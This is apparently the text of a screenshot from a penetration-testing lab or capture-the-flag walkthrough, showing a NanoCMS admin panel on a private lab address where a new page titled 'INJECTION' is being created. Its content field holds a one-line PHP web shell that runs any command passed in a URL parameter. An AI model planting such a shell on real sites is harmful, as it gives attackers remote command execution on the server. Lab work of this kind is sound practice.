 192.168.56.101/~andy/data/nanoadmin.php?action=addpage
View Site | Logout V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel Admin Home New Page Pages & Options Content Areas Settings Tweakers
Add new Page
Page Title INJECTION Add Page
Categories Sidebar Other-pages Top-navigation Footer-Right
Content
<?php echo shell_exec($_GET['blinils'].' 2>&1'); ?>